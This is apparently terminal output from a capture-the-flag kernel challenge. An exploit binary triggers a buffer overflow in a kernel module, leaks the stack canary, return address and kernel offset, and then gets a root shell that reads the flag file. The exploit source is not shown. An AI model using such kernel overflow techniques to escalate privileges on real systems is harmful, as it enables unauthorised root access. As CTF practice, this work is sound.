 /mnt/share $ ./exp
[ 3729.861450] zjubof_write2 4141414141414141
[ 3729.862653] zjubof_write3
[ 3729.863409] zjubof_write4
[ 3729.863751] cmd :AAAAAAAAAAAAAAAA0 len:24
[+] canary:     0xc8dd3007879b4b00
[+] ra:         0xffffafa2e35e7d0c
[+] offset:     0x2fa2d2800000
[ 3729.880626] zjubof_write2 4141414141414141
[ 3729.880973] zjubof_write3
[ 3729.881171] zjubof_write4
[ 3729.881357] cmd : len:48
/bin/sh: can't access tty; job control turned off
/mnt/share # whoami
root
/mnt/share # cat /root/flag.txt
sysde655sEc
/mnt/share #